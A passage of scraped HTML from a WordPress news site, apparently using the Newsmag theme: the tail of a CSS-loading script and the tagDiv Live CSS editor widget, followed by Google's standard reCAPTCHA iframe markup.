					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://aksesjambi.com/wp-content/themes/Newsmag4';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696f4f0ad069c">.akses-populer{
    color: white;
}</textarea>
						<div id="td_live_css_uid_1_696f4f0ad069c" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696f4f0ad069c');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696f4f0ad069c");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-20 16:46:50 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bPVdM-E5lv-dlON8vICb4g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768902414680');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>